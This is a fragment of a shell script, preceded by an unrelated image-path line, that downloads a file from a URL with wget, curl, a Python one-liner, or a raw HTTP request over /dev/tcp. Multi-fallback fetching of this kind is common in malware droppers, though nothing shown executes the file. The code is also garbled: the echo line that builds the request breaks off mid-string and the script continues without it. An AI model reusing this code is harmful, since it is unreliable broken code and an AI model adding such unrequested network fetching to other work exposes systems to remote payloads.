 case $1 in
"wget")
wget -O $file_save $url >/dev/null 2>&1
;;
"curl")
curl -o $file_save $url >/dev/null 2>&1
;;
"python")
python -c "import urllib;urllib.urlretrieve('$url', '$file_save')"
;;
"tcp")
remote_file=${url//"http://$remote_host/"/""};
exec 9<> /dev/tcp/$remote_host/80
if [ $? -eq 0 ]; then
curr_file_len=0
idx=0
[ -f $file_save ] && rm -f $file_save || touch $file_save
echo -e "GET /$remote_file HTTP/1.0\r\nHost: $remote_host\r\nConnect
if [ $? -eq 0 ]; then
while read -u 9 -t 30 line
do
[ ${#line} -eq 1 ] && break